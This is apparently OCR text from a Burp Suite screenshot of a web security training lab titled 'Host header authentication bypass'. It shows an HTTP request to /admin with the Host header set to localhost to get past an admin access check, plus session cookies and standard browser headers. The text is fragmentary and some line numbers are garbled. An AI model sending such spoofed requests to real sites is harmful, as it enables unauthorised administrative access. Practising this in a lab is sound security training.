 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=0BuRYMq4C07fPdL2zG2fHjxUniFxIQD7; _lab=
47%7cMC0CFQCUcmOHlzRfScxlrP%2f0JnsjLsuOKQIUT2SxM7I9XkB%2bOTDXROxMJcE7bopNsuhY0hPKEkXwxw23w%2frXJfrK8UuEEJNO
oL49fRfs1OyS2mKgsIOPA4LAwzGC%2fi4kkVyx8hQgEEVJLAzs1hPV6907%2fVsiwWy38Rn8RjpZZAPuKAoR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: cross-site
2 Priority: u=0, i
3 Te: trailers
4
5
Response
Pretty Raw Hex Render Hackvertor \n
Host header authentication bypass
Back to lab description